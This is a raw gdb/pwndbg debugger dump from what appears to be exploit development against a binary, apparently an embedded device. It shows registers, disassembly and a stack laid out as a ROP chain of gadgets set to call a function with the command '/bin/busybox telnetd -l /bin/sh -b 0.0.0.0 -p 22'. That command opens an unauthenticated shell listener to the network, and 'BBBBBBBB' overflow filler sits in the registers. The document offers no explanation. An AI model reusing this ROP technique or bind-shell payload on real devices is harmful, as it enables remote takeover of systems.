 gdb
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
*RAX  0x4dee17d0
 RBX  0xbccf700 ◂— 0x1007a110e
 RCX  0x1
 RDX  0x7ff6b08a99d0 ◂— '/bin/busybox telnetd -l /bin/sh -b 0.0.0.0 -p 22'
 RDI  0x629c8200
 RSI  0x7ff6b08ebdb8 —▸ 0x7ff6b1563c18 —▸ 0x7ff6b1563c00 —▸ 0x7ff6b1564000 ◂— 0x609300b31818130
 R8   0x1
 R9   0x7ff6b08ec020 —▸ 0x7ff6b08a9018 ◂— 0x4242424242424242 ('BBBBBBBB')
 R10  0x7ff6b08a9a3c ◂— 0x6461657200000000
 R11  0x7ff6b08a9018 ◂— 0x4242424242424242 ('BBBBBBBB')
 R12  0xbccf700 ◂— 0x1007a110e
 R13  0x1
 R14  0x0
 R15  0x1007a02f8
 RBP  0x7fff71697870 —▸ 0x7fff716999b0 —▸ 0x7fff71699b20 —▸ 0x7fff71699c80 —▸ 0x7fff71699cd0 ◂— ...
 RSP  0x7ff6b08a99a0 —▸ 0x257016a ◂— push   rdx
*RIP  0x2a0e1c7 ◂— ret
[ DISASM ]
   0x2608366    add    r13, r8
   0x2608369    ret
    ↓
   0x2a0e1c0    add    rdx, rax
   0x2a0e1c3    mov    eax, edx
   0x2a0e1c5    sub    eax, edi
 ► 0x2a0e1c7    ret    <0x257016a>
    ↓
   0x257016a    push   rdx
   0x257016b    pop    rdi
   0x257016c    ret
    ↓
   0x530c9e     pop    rsi
   0x530c9f     ret
[ STACK ]
00:0000│ rsp 0x7ff6b08a99a0 —▸ 0x257016a ◂— push   rdx
01:0008│     0x7ff6b08a99a8 —▸ 0x530c9e ◂— pop    rsi
02:0010│     0x7ff6b08a99b0 ◂— 0x0
03:0018│     0x7ff6b08a99b8 —▸ 0x509382 ◂— pop    rdx
04:0020│     0x7ff6b08a99c0 ◂— 0x0
05:0028│     0x7ff6b08a99c8 —▸ 0x5693d5 ◂— call   0x43ec20
06:0030│ rdx 0x7ff6b08a99d0 ◂— '/bin/busybox telnetd -l /bin/sh -b 0.0.0.0 -p 22'
07:0038│     0x7ff6b08a99d8 ◂— 'ybox telnetd -l /bin/sh -b 0.0.0.0 -p 22'
[ BACKTRACE ]
 ► f 0        0x2a0e1c7